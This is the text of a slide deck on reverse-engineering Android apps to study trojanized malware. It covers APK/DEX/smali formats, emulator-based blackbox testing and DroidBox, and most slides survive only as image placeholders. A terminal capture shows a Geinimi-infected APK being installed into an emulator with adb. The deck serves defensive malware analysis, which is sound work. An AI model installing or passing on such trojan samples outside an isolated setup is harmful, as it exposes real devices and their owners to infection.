#### Android Reversing





#### WHO?

· Jonez

#### WHAT IS ANDROID?





















#### Background

- Rapid growth of Android enabled phones
- Lots of 3rd party App Markets
- Rise of Trojanized Apps

# Limitation of Presentation

- No hardware
- No phone rooting
- Not for improving your android app search ranking

# Software Application Reversing

- $*$   $APK$
- .DEX
- .smali
- .jar



**Install APK files** 

#### BASIC TOOLS





#### Basic Tools



# MOTIVATION

A little less food, shorter naps & you can do it Tuxedo! I know you can!

# Android Reversing

- Blackbox testing
- Whitebox testing

### Blackbox

- Emulator
- Ddms

• logcat



## Droidbox

- Installation and setup
	- <http://code.google.com/p/droidbox/>
- Start emulator
	- emulator -avd <AVD name> -system systemAlpha.img -ramdisk ramdisk.img -kernel zImage

jonez@ph-jonellb:~/virus/android\$ jonez@ph-jonellb:~/virus/android\$ adb install com.swampy.sexpos.apk-GEINIMI-INFECTED.apk 2689 KB/s (1239540 bytes in 0.450s) pkg: /data/local/tmp/com.swampy.sexpos.apk-GEINIMI-INFECTED.apk **Success** 

#### New package installed in /data/app/com.swampy.sexpos.apk Unknown permission android.permission.ACCESS GPS in package com.swampy.sexpos W Unknown permission android.permission.ACCESS LOCATION in package com.swampy.sexpos



